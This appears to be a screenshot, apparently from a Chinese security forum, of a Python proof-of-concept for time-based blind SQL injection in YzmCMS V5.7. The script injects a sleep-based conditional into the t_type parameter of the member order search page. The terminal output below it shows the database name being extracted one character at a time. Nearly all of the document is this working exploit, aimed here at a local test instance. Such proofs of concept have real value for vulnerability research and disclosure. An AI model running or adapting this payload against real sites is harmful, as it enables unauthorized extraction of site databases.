 1 import requests
2
3 chars = '{}-abcdefghigklmnopqrstuvwxyz0123456789'
4 for i in range(10):
5 for c in range(len(chars)):
6 burp0_url = "http://127.0.0.1:80/member/order/order_search.html?of=id&or=DESC&dosubmit=1&&t_type=if(substr(database(),{0},1)in({1}),sleep(1),0)".format(i,hex(ord(chars[c])))
7 burp0_cookies = {"BEEFSESSION": "4445276432eac268161b08e495c76791d5a227d18ac797fe433689af189a4e823a72be9e727f11be998190346f3760d0ad7b86c562e1e0e31700c5252b447d95f58277fa6dc0f0e85751e78b04000e04", "PHPSESSID": "066d
8 burp0_headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8", "Accept-Langu
9 try:
10 res = requests.get(burp0_url, headers=burp0_headers, cookies=burp0_cookies,timeout=2)
11 except:
12 print(chars[c])
问题 输出 调试控制台 终端
1: zsh
# su @ suanve in ~/Downloads/YzmCMS-V5.7 [15:57:32]
$ python sql1.py
y
z
m
c
m
s
先知社区